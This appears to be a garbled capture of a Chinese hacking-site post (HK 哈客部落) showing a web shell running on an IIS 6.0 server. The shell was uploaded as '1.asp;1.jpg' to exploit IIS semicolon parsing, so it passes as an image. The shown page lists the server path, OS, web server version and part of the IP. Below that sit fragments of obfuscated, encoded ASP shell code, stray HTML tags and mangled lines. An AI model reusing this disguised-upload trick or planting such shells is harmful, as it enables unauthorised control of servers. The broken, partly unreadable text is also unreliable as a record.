 地址(D) http:///borea/templates/default/images/1.asp;1.jpg
ault\images\borea.asp
当前文件路径:F:\diywww\borea\templates\default\images\1.asp;1.jpg
操作系统为:
web服务器版本为:Microsoft-IIS/6.0
服务器的ip为:4.164
rN[n /4+^s`*@#@&^m/+Ej1lUfMr7+oKDsJP=PU^l
f.k7+oGM:@#@&^lk+JU^CxGDb\nJ~l,?^l
9Db\n~"+;;nkYcJG.b\nr#@#@&mm/ E?
1sGV9+.E,P),jmwWV9n.P"+$En/OcrsGV9nDr#@#@&,PZCd P3
Vkn,HCbxwWDs`*@#@&Ax[PU+sn1Y@#@&r0,bmDrGx@!@*r?nD-
;rPOt UPUtGAADDcb@#@&%J@!&(W[H@*@!
ztD:^@*J,WNhqAA==^#~@
%>
</body></html></body></html>
</body></html>
save
HK 哈客部落
www.Hake.cc